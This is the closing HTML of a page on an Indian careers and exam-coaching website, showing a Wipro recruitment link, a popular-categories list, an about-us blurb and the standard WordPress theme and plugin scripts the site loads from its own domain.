        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_657 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_657" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697158eca3f13
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>